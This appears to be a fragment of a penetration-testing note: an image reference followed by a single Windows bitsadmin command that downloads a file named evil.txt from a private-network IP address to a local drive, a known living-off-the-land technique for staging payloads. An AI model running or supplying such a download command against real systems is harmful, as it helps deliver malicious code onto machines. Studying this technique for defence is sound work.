 bitsadmin /transfer n http://192.168.28.128/imag/evil.txt d:\test\1.txt